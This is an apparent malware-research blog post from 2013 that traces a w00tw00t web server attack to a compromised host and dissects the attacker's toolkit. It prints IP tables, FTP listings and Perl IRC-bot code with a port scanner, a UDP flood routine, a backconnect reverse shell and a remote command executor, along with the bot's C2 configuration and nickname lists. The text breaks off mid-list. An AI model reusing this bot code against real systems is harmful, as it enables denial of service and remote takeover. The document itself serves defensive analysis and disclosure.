Background..

Not so long ago I received this attack came into our web server:
That was actually the first time of attack series we received as per listed here-->PASTEBIN#MalwareMustDie! 1st attack attempt came into our new server is by "Romanian AntiSec" from China IP < BIG #FAIL! :-) pic.twitter.com/vy043MD2UO
— MalwareMustDie, NPO (@MalwareMustDie) October 5, 2013
Had it enough, so I started to investigate this matter thoroughly. With the help from @malm0u53 I was lead to the source of attack, and start digging deeper over there to find stuffs that are malicious enough to make good person got shocked.
This report actually contains many way to mitigate the similar attack in the future, and also for understanding the source and nature of the current threat. For the Firewall/IPS/IDS filtration research, maybe this poor English writing can be used as reference. I will share the samples upon ready, contains very dangerous tool-kits & packages found.
Following is the report in details..
Tracking..
First I made classification of the IP addresses:
118.26.203.66 211.162.16.164 58.211.18.184 197.221.26.250 2.228.117.30 46.105.124.119 212.227.251.6Seeing the details of each IP..to prioritize the examination:
DATE | IP | REVERSE | ASN | NETWORK PREFIX | AS CODE | cn | ISP CODE | ISP NAME ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Sun Oct 20 22:18:15 JST 2013|118.26.203.66 | - |23724 | 118.26.200.0/21 | CHINANET-IDC-BJ | CN | - | FOREST ETERNAL COMMUNICATION TECH. CO.LTD Sun Oct 20 22:16:47 JST 2013|211.162.16.164| - |4837 | 211.162.16.0/20 | CHINA169 | CN | SZGWBN.NET | BEIJING GUOXIN BILIN TELECOM TECHNOLOGY CO. LTD Sun Oct 20 21:23:04 JST 2013|58.211.18.184 | - |23650 | 58.211.16.0/21 | CHINANET-JS-AS | CN | CHINATELECOM.COM.CN | CHINANET JIANGSU PROVINCE NETWORK Sun Oct 20 21:23:03 JST 2013|197.221.26.250| - |37153 | 197.221.0.0/18 | HETZNE | ZA | YOUR-SERVER.CO.ZA | HETZNER (PTY) LTD Sun Oct 20 21:23:06 JST 2013|2.228.117.30 |2-228-117-30.ip191.fastwebnet.it.|12874 | 2.224.0.0/13 | FASTWEB | IT | FASTWEBNET.IT | FUTURA ENTERPRISE Sun Oct 20 21:23:08 JST 2013|46.105.124.119|poc2.polyspot.com. |16276 | 46.105.0.0/16 | OVH | FR | OVH.COM | OVH SYSTEMS Sun Oct 20 21:23:09 JST 2013|212.227.251.6 |s15378439.onlinehome-server.info.|8560 | 212.227.0.0/16 | ONEANDONE | DE | 1AND1.CO.UK | 1&1 INTERNET AGUsing lynx to check the validity of HTTP status in each server...
$ lynx -head -dump http://197.221.26.250 Looking up 197.221.26.250 Making HTTP connection to 197.221.26.250 Alert!: Unable to connect to remote host. lynx: Can't access startfile http://197.221.26.250/ $ lynx -head -dump http://2.228.117.30 ^C (Time out..) $ lynx -head -dump http://211.162.16.164 HTTP/1.1 200 OK Date: Sun, 20 Oct 2013 23:39:03 GMT Server: Apache/2.2.3 (CentOS) Last-Modified: Sun, 13 Oct 2013 21:40:12 GMT ETag: "19958040-9d6-4e8a6323e4700" Accept-Ranges: bytes Content-Length: 2518 Connection: close Content-Type: text/html; charset=UTF-8 $ lynx -head -dump http://58.211.18.184 HTTP/1.1 302 Moved Temporarily Location: http://58.211.18.184/index.jsp Content-Type: text/plain Content-Length: 0 Date: Sun, 20 Oct 2013 12:29:23 GMT Server: Apache Coyote/1.0 Connection: close $ lynx -head -dump http://46.105.124.119 HTTP/1.1 404 Not Found Date: Sun, 20 Oct 2013 12:31:04 GMT Server: Apache/2.2.22 (Ubuntu) Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=iso-8859-1 $ lynx -head -dump http://212.227.251.6 HTTP/1.1 200 OK Date: Sun, 20 Oct 2013 12:20:07 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.1.6 Connection: close Content-Type: text/htmlLeaving me the two suspected IP of:
212.227.251.6 211.162.16.164The first IP: 212.227.251.6 was ending up into a cleaned up site..
GET / HTTP/1.1 Host: 212.227.251.6 User-Agent: BeastMalwareMustDieZilla Referer: http://malwaremustdie.org Connection: close HTTP/1.1・200・OK(CR)(LF) Date:・Sun,・20・Oct・2013・12:36:21・GMT(CR)(LF) Server:・Apache/2.2.3・(Red・Hat)(CR)(LF) X-Powered-By:・PHP/5.1.6(CR)(LF) Content-Length:・312(CR)(LF) Connection:・close(CR)(LF) Content-Type:・text/html(CR)(LF) (CR)(LF) <!DOCTYPE・HTML・PUBLIC・"-//W3C//DTD・HTML・4.01//EN"・"http://www.w3.org/TR/html4/strict.dtd">(LF) (LF) <html>(LF) <head>(LF) <title>Pegasus・Host・|・Alojamiento・Web</title>(LF) <link・rel="Stylesheet"・href="ph.css"・media="screen"・/>(LF) </head>(LF) (LF) <body>(LF) <img・src="./ph.jpg"・alt="Image・-・Pegasus・Host"・/><br・/>(LF) p(E1)gina・temporal(LF) (LF) </body>(LF) </html>(LF)While 211.162.16.164 (thank's to MalMouse for noticing this!) lead us into the source of attack:

In the source:

Let's enlarge the point that described the source:

Well, this is what the source of the attack, a hacked site, I marked in green color the hack files..the site itself is full of the URL redirection that I can not comment as clean site itself, but I will focus to the w00tw00t attack component only:
Connected to 37.1.192.220. 220 FTP Server ready. Name (37.1.192.220:rik): test 331 Password required for test Password: 230 User test logged in. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -alF 229 Entering Extended Passive Mode (|||1460|) 150 Opening ASCII mode data connection for file list drwxr-xr-x 18 test admin 4096 Sep 2 20:22 / drwxr-x--x 10 test admin 4096 Oct 13 18:02 ./ drwxr-x--x 10 test admin 4096 Oct 13 18:02 ../ -rw-r--r-- 1 test admin 7 Oct 12 10:51 .codepage -rw-r--r-- 1 test admin 37287 Oct 13 15:53 .dsf drwx------ 2 test admin 4096 Aug 24 08:25 bin-tmp/ -rw-r--r-- 1 test admin 10368191 Sep 30 20:27 "blackcat.jpg" -rw-r--r-- 1 test admin 19609 Oct 1 19:11 "bot.zip" drwxr-x--x 2 test admin 4096 Aug 7 2012 email/ drwxr-xr-x 2 test admin 4096 Nov 27 2012 etc/ drwxr-xr-x 4 test admin 4096 Nov 26 2012 home/ -rw-r--r-- 1 test admin 2043 Oct 8 08:58 "logclean" -rw-r--r-- 1 test admin 650 Oct 8 08:58 "logclean.tgz" drwxrws--- 2 apache admin 757760 Oct 20 14:16 mod-tmp/ -rw-r--r-- 1 test admin 416 Oct 12 09:17 "muhrc" -rw-r--r-- 1 test admin 37281 Oct 13 16:34 "perl" drwxr-x--x 2 test admin 4096 Aug 18 11:18 php-bin/ -rw-r--r-- 1 test admin 480699 Oct 13 11:33 "pma.tgz" -rw-r--r-- 1 test admin 76 Oct 11 10:16 "psybnc.conf" -rw-r--r-- 1 test admin 130892 Oct 13 18:02 "screen.tar" -rw-r--r-- 1 test admin 96937 Oct 8 08:56 "test.txt" lrwxrwxrwx 1 apache admin 7 Aug 7 2012 tmp -> mod-tmp/ -rw-r--r-- 1 test admin 3623 Sep 30 12:30 "unrealircd.conf" -rw-r--r-- 1 test admin 84852 Oct 13 18:01 "vuln.txt" -rw-r--r-- 1 test admin 37026699 Oct 6 13:12 "vulnmare" drwxr-x--x 11 test admin 4096 Sep 15 13:00 www/ -rw-r--r-- 1 test admin 5323 Oct 12 14:29 "x.pl" -rw-r--r-- 1 test admin 11934 Oct 7 19:19 "xvuln.txt" 226 Transfer completeAnd yes, I grab them all..

Threat Components..
The below files is the list and log used for the w00tw00t attack:
-rw-r--r-- 1 test admin 84852 Oct 13 18:01 "vuln.txt" -rw-r--r-- 1 test admin 37026699 Oct 6 13:12 "vulnmare" -rw-r--r-- 1 test admin 11934 Oct 7 19:19 "xvuln.txt"And the below file is the w00tw00t attack script itself:
-rw-r--r-- 1 test admin 5323 Oct 12 14:29 "x.pl"These files are the set of the hacking tools injected to this site:
-rw-r--r-- 1 test admin 650 Oct 8 08:58 "logclean.tgz" -rw-r--r-- 1 test admin 480699 Oct 13 11:33 "pma.tgz" -rw-r--r-- 1 test admin 130892 Oct 13 18:02 "screen.tar" -rw-r--r-- 1 test admin 19609 Oct 1 19:11 "bot.zip" -rw-r--r-- 1 test admin 10368191 Sep 30 20:27 "blackcat.jpg" -rw-r--r-- 1 test admin 37281 Oct 13 16:34 "perl"PS: the blackcat.jpg is actually a GZIP:
Ziped component #0 Compression Deflated ExtraFlags (none) Flags (none) ModifyDate 2009:10:15 03:21:19-07:00 4 years, 5 days, 4 hours, 31 minutes, 25 seconds ago OperatingSystem Unix File Size 9.9 MB File Type GZIP MIME Type application/x-gzip
Peeling the Code: w00tw00t Attack Script - x.pl
Was written in pure Perl, the script is used to pwned the web server which having the vulnerable PHP, with injecting thus extracting all of the "package" files injected to the compromised server, and start to connect the server to the "master" via IRC channel. Below is the breakdown of the codes for the image: Using these Perl modules:
#!/usr/bin/perl # MODULES #use warnings; use Parallel::ForkManager; use IO::Socket; use URI::_foreign; use URI::_generic; use URI::_query; require URI::_foreign; use URI; use LWP; use LWP::Simple; use LWP::UserAgent; use LWP::Protocol::http; use URI::http; use HTTP::Cookies; use HTTP::Request::Common qw(POST); use HTTP::Headers; use HTML::Parser; use Parallel::ForkManager; use IO::Socket; use LWP::Simple; use LWP::UserAgent; use HTTP::Cookies; use HTTP::Request::Common qw(POST); use HTTP::Headers; use Getopt::Long; use Time::HiRes qw(gettimeofday); use MIME::Base64;How they define the User-Agent, Time Out, Payload & shell:
#use strict; my $ua = LWP::UserAgent->new(agent => "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en]", env_proxy => 1, keep_alive => 1,timeout => 20); my $hostfile="vuln.txt"; my $word=".dsf"; my $maximumprocess="50"; my $hiddenprocess='/usr/sbin/sshd '; my $eth="eth0"; my $spd='7'; my $scanclassb; my $scanclassa; my $explhost; my $explpayhost; my $explpayloadfile;This is where the exploitation & its component was defined:
GetOptions(
'exploit|x' => \&exploit,
'h|hostfile=s' => \$hostfile,
'p|paths=s' => \$word,
't|threads=s' => \$maximumprocess,
'help' => \&usage,
'hide=s' => \$hiddenprocess,
'b=s' => \$scanclassb,
'a=s' => \$scanclassa,
'i=s' => \$eth,
'spd=s' => \$spd,
'r' => \&rev,
'host=s' => \$explpayhost,
'clean|sterge' => \&sterge,
The ATTACK logic of #w00tw00t used in this attack is very simple...
With some error trapping and.. they're not very friendly to their users...

Here's the main exploit function, noted: the extracting the PMA hacking tools to pwn the server:


Finally the scan wit activating PMA toolkit..and deletion of the toolkit extracted components..

Post #w00tw00t pwned..(1) The Evil Redirection Service
This is the main concept of the attack, explaining WHY this server has so many "weird" redirections.
This server itself was pawned and becoming host of evil redirection service, as per one of some dir below:
ftp> cd bin-tmp/ 250 CWD command successful ftp> ls -alF 229 Entering Extended Passive Mode (|||49723|) 150 Opening ASCII mode data connection for file list drwx------ 2 test admin 4096 Aug 24 08:25 ./ drwxr-x--x 10 test admin 4096 Oct 13 18:02 ../ -rwx------ 1 test admin 4564 Jun 15 2007 cgi.php* -rw------- 1 test admin 198 Aug 24 08:22 sess_02b1133c97f1cfe501c49939044db715 -rw------- 1 test admin 233 Aug 24 08:23 sess_09e938787c74a1345b62c0cddb6e7ffb -rw------- 1 test admin 0 Aug 24 08:23 sess_0ea5482947611be5265c62949367ac1c -rw------- 1 test admin 203 Aug 24 08:24 sess_103115f99c01d5a2f99a000c17e413c2 -rw------- 1 test admin 0 Aug 24 08:23 sess_145adf08b9432c2884dd4f174ebeb7d3 [...]Inside the session or redirection:
"Disney??" $ cat sess_02b1133c97f1cfe501c49939044db715 mobile_disable|i:0;mobile_enable|i:0;dle_user_id|i:0;dle_password|s:0:"";referrer|s:107:"/filmy/multfilmy/800-sbornik-multfilmov-uolta-disneya-zabavnye-melodii-silly-symphony-1931-1937-dvdrip.html"; "AntiVirus??" $ cat sess_0b7d8l6ha6m4o0dedbkimdmhe4 mobile_disable|i:0;mobile_enable|i:0;referrer|s:73:"/bezopasnost/antivirus/1151-kiskav-2011-sbros-triala-trial-reset-new.html";Format of the redirection itself:
mobile_disable|i:0; mobile_enable|i:0; dle_user_id|s:4:"3405"; dle_password|s:32:"ed7603cfd1904e27a05a53718a464eed"; member_lasttime|s:10:"1381781518"; referrer|s:42:"/index.php?subaction=userinfo&user=barmost";A simple grep to extract all redirection:
$ cat *|grep -E -i -o "\/[a-z0-9]{1,}\/[a-z0-9]{1,}\/[a-z0-9\-]{1,}.html"
/filmy/multfilmy/800-sbornik-multfilmov-uolta-disneya-zabavnye-melodii-silly-symphony-1931-1937-dvdrip.html
/igry/avtosimulyatory/14638-18-stalnyh-koles-ekstremalnye-dalnoboyschiki-2-18-wheels-of-steel-extreme-trucker-2-2011-rus-repack-ot-fenixx.html
/filmy/dokumentalnye/29022-freddie-mercury-the-great-pretender-freddi-merkyuri-velikiy-pritvorschik-2012-hdtv.html
/soft/grafika/25607-domashnyaya-fotostudiya-521-portable-by-samdel.html
/soft/utility/1194-connectify-pro-32022201.html
/soft/grafika/1207-cover-expert-20527-repack-3d-modelirovanie.html
/music/pop/29049-dancing-planet-vol-3-2013.html
/music/pop/29050-zarubezhnyy-svezhachok-2-2013.html
/filmy/uzhasy/26232-tehasskaya-reznya-benzopiloy-3d-texas-chainsaw-3d-2013-bdrip-avc.html
/soft/grafika/14107-face-off-max-3456.html
/music/shanson/29051-va-bezdna-letnego-shansona-versiya-4-2013.html
/music/classic/29039-va-vivaldi-genii-klassicheskoy-muzyki-2012-alac.html
/music/rock/29023-deep-purple-wacken-2013-2013-hdtv.html
/music/rock/29038-ddt-rozhdennyy-v-sssr-2004-dvd5.html
/filmy/dokumentalnye/7509-russkie-sensacii-vip-s-bolshoy-dorogi-efir-24032012-satrip.html
/music/pop/29021-va-80s-dance-deluxe-collection-2013-mp3.html
If you se the inside of CGP.PHP file itself is a PHPSHEL v1.7:
Post #w00tw00t pwned..(2) The Network Attack Tool (Portscnner, DDoS, etc)
Not a surprise anymore to find an attack tool in the case like this, it seems like is the part of the package actually. Below is the snippet code used for the attack (the snipped codes was cut and modified, so it is "neutralized"). File:
-rw-r--r-- 1 test admin 37281 Oct 13 16:34 perl (this is the shadow of the below file, self copied by the main script) -rw-r--r-- 1 test admin 37287 Oct 13 15:53 .dsfBelow are the evil code snippets for the PoC purpose:
The Port Scanner:
# Default quick scan ports
my @portas=("21","22","23","25","53","80","110","113","143","3306","4000","5900","6667","6668","6669","7000","10000","12345","31337","65501");
# Quick scan
if ($funcarg =~ /^ps (.*)/) {
my $hostip="$1";
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002\00312Portscanning\003\002: $1 \002\00312Ports:\003\002 default");
my (@aberta, %porta_banner);
foreach my $porta (@portas) {
my $scansock = IO::Socket::INET->new(PeerAddr => $hostip, PeerPort => $porta, Proto => 'tcp', Timeout => $portime);
if ($scansock) {
push (@aberta, $porta);
$scansock->close;
sendraw($IRC_cur_socket, "PRIVMSG $printl :Found: $porta"."/Open");
}
}
if (@aberta) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :Port Scan Complete with target: $1 ");
} else {
sendraw($IRC_cur_socket,"PRIVMSG $printl :\002[x]\0034 No open ports found on\002 $1");
[...]
The "Nmap"(?)
# NMAP, lol
elsif ($funcarg =~ /^nmap\s+(.*)\s+(\d+)\s+(\d+)/)
{
my $hostname="$1";
my $portstart = "$2";
my $portend = "$3";
my (@abertas, %porta_banner);
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002\00312xMap Portscanning\003\002: $1 \002\00312Ports:\003\002 $2-$3");
foreach my $porta ($portstart..$portend)
{
my $scansock = IO::Socket::INET->new(PeerAddr => $hostname, PeerPort => $porta, Proto => 'tcp', Timeout => $portime);
if ($scansock) {
push (@abertas, $porta);
$scansock->close;
if ($xstats) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :Found: $porta"."/Open"); }}}
if (@abertas) {
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002\00312Scan Complate\003\002");
} else {
sendraw($IRC_cur_socket,"PRIVMSG $printl :\002\00312No ports found..\002"); }}
[...]
UDP For Flood:
[...] elsif ($funcarg =~ /^udp\s+(.*)\s+(\d+)\s+(\d+)/) {
return unless $pacotes;
socket(Tr0x, PF_INET, SOCK_DGRAM, 17);
my $alvo=inet_aton("$1");
my $porta = "$2";
my $tempo = "$3";
my $pacote;
my $pacotese;
my $fim = time + $tempo;
my $pacota = 1;
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002\00312(Get BOMbs)\003 Attacking\002: $1 - \002Time\002: $tempo"."seconds");
while (($pacota == "1") && ($pacotes == "1")) {
$pacota = 0 if ((time >= $fim) && ($tempo != "0"));
$pacote=$rand x $rand x $rand;
$porta = int(rand 65000) +1 if ($porta == "0");
send(Tr0x, 0, $pacote, sockaddr_in($porta, $alvo)) and $pacotese++ if ($pacotes == "1");
}
if ($xstats)
{
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002\00312(UDP Complete):\003\002 $1 - \002Send\002: $pacotese"."kb - \002Time\002: $tempo"."seconds");}}
[...]
Backdoor, the "BackConnect"
# Backconnect
elsif ($funcarg =~ /^back\s+(.*)\s+(\d+)/) {
my $host = "$1";
my $porta = "$2";
my $proto = getprotobyname('tcp');
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($porta, $iaddr);
my $shell = "/bin/sh -i";
if ($^O eq "MSWin32") {
$shell = "cmd.exe";
}
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
connect(SOCKET, $paddr) or die "connect: $!";
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002[x] ->\0034 Injection ...");
open(STDIN, ">&SOCKET");
open(STDOUT, ">&SOCKET");
open(STDERR, ">&SOCKET");
system("$shell");
system("cd /tmp/.mrx");
close(STDIN);
close(STDOUT);
close(STDERR);
[...]
Shell..
sub shell {
return unless $shellaccess;
my $printl=$_[0];
my $comando=$_[1];
if ($comando =~ /cd (.*)/) {
chdir("$1") || msg("$printl", "cd: $1".": No such file or directory");
return;
}
elsif ($pid = fork) {
waitpid($pid, 0);
} else {
if (fork) {
exit;
} else {
my @resp=`$comando 2>&1 3>&1`;
my $c=0;
foreach my $linha (@resp) {
$c++;
chop $linha;
sendraw($IRC_cur_socket, "PRIVMSG $printl :$linha");
if ($c >= "$linas_max") {
$c=0;
[...]

Preview Video for the etc Hack Toolkit packages used (is an evidence of crime)
I can not discuss the other tool kits found for I am running out of time to write..there are so many of them!
But those tools really explain us a lot of details on what MO if the hack action is, you will see many tool-set with the ELF binaries insides, some are Open Source software that being mis-used for this malicious purpose. To make a good overview of the other tools used, I tried to open the archive of those hack-tools package one by one and recorded it in a video for you to view safely:
Who is the attacker?
The attack itself is controlled by a bad actor hidden behind an IRC connectivity , below I disclose the IRC configuration used by this case's attacker, contains the source of the IRC's IP, User's ID, IRC channel, Nicknames/Handles used for conducting the attack, is a check-mate:
-rw-r--r-- 1 test admin 416 Oct 12 09:17 muhrc
$ cat muhrc
nickname = "TaLa";
altnickname = "TaLa";
username = "wait";
realname = "TaLa's juppah ;-)";
password = "make";
listenport = 123456;
awayreason = "so we begin ;)";
servers {
"irc.undernet.org":6667
};
logging = false;
channels = "#hackinganonymous";
connectcmd = "PRIVMSG x@channels.undernet.org : login 37 ZPhxkxzT";
away = "so we begin ;)";
norestricted = true;
#bind = "91.191.173.194";
#bind = "91.191.173.195";
-rw-r--r-- 1 test admin 37281 Oct 13 16:34 perl
[...]
my @admchan=("#mire");
$servidor='91.191.173.194' unless $servidor;
my $xeqt = "!";
my $homedir = "/tmp";
my $shellaccess = 1;
my $xstats = 1;
my $pacotes = 1;
my $linas_max = 5;
my $sleep = 6;
my $portime = 4;
my @fakeps = ("/usr/local/apache/bin/httpd -DSSL",
"/usr/sbin/httpd -k start -DSSL",
"/usr/sbin/httpd",
"gnome-pty-helper",
"httpd");
my @nickname = ("TeaMrx","fattys","eliter","vxbot","smufen","dual","lee","carro","frida",
"TeaMrx1","TeaMrx0","TeaMrx2","TeaMrx3","TeaMrx4","TeaMrx5","TeaMrx6","TeaMrx7",
"aVe","kmod","kmod2","uselib","raptor","tmpSH","pwned","w00t","DualDuo","Intel",
"AMDPwr","Geforce","Exploit","vx8m0d","indexs","index","index2","index3","index4",
"xQt1","xQt2","xQt3","xQt4","xQt5","xQt6","xQt7","xQt8","xQt9","xQt10","TeaMrxz",
"De","Der","Det","Var","Kam","Dea","Csa","Fbi","Dea","Narko","Gone","Feber","Tull",
"Tundra","st0rms","fLash","TheLight","Nikko","Nikie","Nikkie","daniel","t0nyandr",
"Europa","Fanta","Caroline","speedline","Perf0rm","indexs","dan","educat","catina",
"bindex","hindex","n0rway","myphp","phpvuln","Alarma","GoScan","oslocity","spette",
"Cascam","vSport","vSmotor","vSteam","vSturbo","Turbost","heeman","andy","loundry",
"ranger","Carbon","TypeR","Nozz","phpforum","Nxgas","NinaGirl","Isit","lama","ouch",
"vTeam","vSpot","vCrew","xeQta","Gourl","Vulnx","Hksurl","Greedy","Mrx","counyjail",
"Spourl","Torshov","Oslos","com_xeqt","mowgli","Asus","com_mrx","MrxTeam","arrest",
"vScrew","beran","stuing","ucutter","readnot","gethelp","curpos","cutext","Busted",
"detda","kanjo","neinei","Carbon","irriter","masa","dev-null","korsett","PerlTeam",
"jada","kanjeg","mutterz","dalenmin","heimdal","Gambler","Deanz","Phreak","Getno",
"Susa","Pils","Pilz","Bilz","Clubz","Clubs","Clubbin","Fights","Kampen","telenor",
"Karss","Gophy","reactor","fileporn","filemp3","filelist","free6","purextc","upc",
"Grandis","Piccaso","Vanda","varburen","Tiesto","Jean","DjEan","MeNe","ThiS","nO",
"drspeed","fuzzy","buzzz","GoScan","Vulned","Gourl","makeconf","sshdconf","ngtno",
"m0rtem","cat0","Fuckyall","Fuckit","Aem","Greedy","Hkss","Sparco","MoMo","Carbon",
"d3nyall","vipz","dualc0rz","twoc0re","gotit","h0lyshit","prtls","rapt0r","Getde",
"Vulnx","d3nyurl","vUlnurl","v0dka","Torshov","turboo","Boost","fasty","fr","getfr",
"datacore","dualcore","Daniel","spurv","byrds","jails","spoot","speels","ml","getd",
"Antivi","nod32","Screwed","alias","mekkka","template","f0rm3","p0ker","Geton","NO",
"Door","Borr","Jaarn","Sporet","Dopa","Hasjen","purxTc","Liquer","Justlink","Asust",
"Duffin","Durrett","Dussault","Dwyer","Eardley","Ebeling","Eckel","Edley","Edner",
"Edward","Eickenhorst","Eliasson","Erdos","Erez","Espinoza","Estes","Etter","Eina",
"Elmendorf","Elmerick","Elvis","Encinas","Enyeart","Eppling","Erbach","Erdman","d0",
"Everett","Fabbris","Fagan","Faioes","Altavista","Flamor","Faris","Farone","f00ln3t",
"Farren","Fasso'","Fates","Feigenbaum","Fejzo","Feldman","Euripides","Enzoo","d00rk",
"Wikii","Wifii","Jvc","s0nny","lekter","herrier","sp0ker","netply","netb0st","Liq",
"comma","julie","sveina","andre","pulsedj","p0ker","j0ker","eFn3t","Liers","xTcno",
"Suite","Incl","Page","Mappe","Oxyd","Infode","Senil","Powers","Langu","m0d","doch",
"Snakes","Ridder","Viking","Vikings","Norman","Norway","German","Info","Biz","Edud",
"Ninjas","Ilness","Teacer","Faceoff","devnull","MoMo","Spoon","Liquid","Goofy","Aj",
"Google","Yahoo","Altavista","Lycos","Sesam","Solno","Googler","ScamNet","w0rmnet",
"puman","Skeidar","Tinemelk","Freia","Tresis","Tbanen","Adenyed","Hulken","Pureice",
"Sperre","Lister","Burbon","burb0ns","Toy0","Proxes","WrxSti","Evo6","Evo7","Evo8",
"wss","bss","natron","kiwis","Reman","SevnUp","Perlpls","Spiid","Govbr","Govmil",
"Wssss","Files","xFiles","Dataw0rm","n3tw0rm","Info","Biz","Orgy","foksy","Reven",
"limbo","mambi","bambi","rummy","IluvPerl","PerlKing","Pokerking","Turboa","Gttt",
"BugScam","BugTraq","Trackqs","Que","Adidas","Umbro","Sportas","Liquid","Forume",
"Deka","Jbl","Adecco","M5R","Tuners","Techno","Sivilen","Baosh","Snuten","Purken",
"aaudi","coupe","netliga","liganet","netbase","NetSnok","Snoknet","Snifnet","libz",
"indexp","jooblaa","mamboo","Binl3n","Cplusplus","p3rls3x","illgoon","de","lime",
"homes","newsr","sindex","findex","shome","php3","eedan","Evens","Everest","kkk2",
"igal","c0lombia","freeme","dupen","d3nmark","s2ed3n","crypt0n","n0dam3n","itch",
"Domino","Tarsan","julie","Anett","Stine","Laura","Croft","Craft","Mrex","jiggy",
"Hemaan","c0nan","c0nmen","ImI","RdR","Ils","Ass","Dildo","Pula","Blow","Sn0rts",
"Aloalo","Nasa","DeaGov","FbiGov","NsaGov","CiaGov","CsiEdu","Hav0rd","djPulse",
"Oslos","Ils","cia","d3a","dea","nsa","nas","asa","kma","Scamurl","vito","xQt");
my @xident = ("noway","mirc","cmd","index","main","php","vuln","iiris","bx","sun","khan",
"info","cpu","pet","pacs","dino","megov","onet","xrm","tisi","parm","cico","jun",
"caos","fred","peace","dude","rox","rock","rokie","bayrn","gees","hval","wolf",
"do","go","ln","st","file","page","pag","pg","lg","lang","lng","srcs","action",
"sml","pod","nvidia","vidia","villa","kake","spat","solo","Cols","kols","kreft",
"lam","fal","dett","drop","snop","true","fake","yes","sir","mae","nmf","vmax","as",
"adio","audo","soren","tvtre","host","unitd","coda","cobra","mans","gmail","gtrs",
"remax","rik","fatig","poor","girls","pow","wop","wok","son","kolsa","royk","asss",
"los","las","angl","dream","fools","phol","phools","d0rk","spon","spalk","kalk",
"email","smtp","pops","imapd","pag","lang","lg","nav","php","spyer","cyp","hardy",
"email","null","mastr","drunk","full","beer","bayer","mage","neve","fist","haist",
"dara","dora","boris","dev","cupra","isgal","Yuri","Geez","Frys","dos","to","emul",
"pwned","kung","kim","lil","fatjo","fatman","fat","joe","does","quat","tres","eu",
"shv5","lrk","lkm","lkmrk","trk5","xt","tqex","itt","full","half","power","sender",
"does","tres","quat","fiat","spon","kvae","liim","papp","ddos","fart","noz","daim",
"liga","tvone","shdw","etcpwd","initd","ftpd","wuspl","proftp","newsd","sockd","lue",
"loma","Domma","hest","heist","tivoli","stud","dust","fust","Flue","nille","kenny",
"koma","loc","inc","incl","src","fokus","ford","chevy","wrc","cpu","cool","srchers",
"inc","incl","dir","file","sdir","mains","login","path","base","cmd","cats","farts",
"fiat","uno","jern","kober","liq","torsk","fisk","laks","hone","hore","buk","noman",
"lim","idem","prince","sveina","kine","kim","allan","hanne","terje","bukken","bruse",
"nu","do","li","faen","tater","doc","loc","pof","ninja","per","pets","sings","doper",
"liq","dop","heroin","dok","page","php3","pop","smtp","data","kilde","foss","lowrdr",
"drvby","viper","snake","dragon","dup","vuln","cat","grep","loop","inetd","proftpd",
"pasive","damp","wals","snoke","snik","poff","phil","pill","dra","drjo","djo","laby",
"rune","alan","britt","brita","stue","stenen","andy","bass","phatt","lover","fresa",
"jvc","jbl","cia","fed","sov","purk","snut","snif","deka","svovel","life","knife","so",
"deka","bos","boss","fres","spett","dusj","kappe","norman","keb0rd","fab","dor","bits",
"kniv","lisa","nina","ole","pat","mtv","charl","smokie","nabo","walk","brks","krad-3",
"dame","lady","bola","biffen","kamm","drev","sprider","spider","iscrem","daddy","pie",
"ono","tima","mytm","motor","vsmot","sport","fart","devs","var","tmp","spol","sture".
"jule","tree","gate","net","rand","perl","line","xqt","mrx","org","asus","sped","yaco",
"hash","hmm","ddos","pwr","nix","linux","bsd","ppal","aio","mars","bates","daim","da",
"pico","nmap","juge","sone","log","goofy","kars","meter","daim","kul","foksy","hyena",
"beta","pulse","driver","org","fos","kars","kma","fua","all","tea","foks","lady","fa",
"testo","bola","bolen","card","cards","chip","chips","wv","audi","bmw","roys","bechs",
"nokia","mrx","some","candy","goo","cool","scam","scan","google","lee","cam","li","dm",
"loff","grov","abcd","pulse","grow","alrt","spyd","trojan","maxd","xeqtd","xQtd","nodz",
"owner","crime","data","need","doper","hash","mysql","imapd","devil","shark","byn","ju");
my @xname = ("Googurl (C) 2006 xeQt","www.Google.com","* Im to lame to read Bitchx.doc *","BiatchX",
"Tveita Gjengen","Bgjengen","Agjengen","locos","putas","spooon","Type-R Turbo","Civic R Turbo",
"mIRC 6.1","* Im so lame i cant ready BitchX.doc *","Bill Gates","Cannon","Mtv","nos","nozzz",
"Sport Crew","vTeam","Turbo","random","paypal","netscam","www.milw0rm.com","lee","av","freace",
"trojan donkey","Monster Garage","Garage Inc.","Pimp Ma Shit","Pimp my ride","Freak out","Doch",
"www.packetstormsecurity.org","www.linux.com","www.freebsd.org","Hello There","tyson","mekkkka",
"Im just myself man","Can u get the clue?","Im not the only one","Fear the lions","mekka","nooo",
"Dragons back","Turbo Quattro","Sport Quattro","aheh goofy","Just for phun","gBill","goa","Yesir",
"Thats my mofo name","Snoooop Doggy Style...","Tricky Trickey","love, peace, and xeQt","rbot","ha",
"Clap your hands","one two tree, bass","lions","Drugs, sex, and xtc","i hate that biatch","ali",
"Go fuck yourself","whois meeee","Fatjoe Corp","Brooklyn Bounche","Dj Pulsedriver","lee","furu",
"Random","You have no clue","This rocks","uranium","BinLaden","Ted Bundy","Charlie Cheeens","hans",
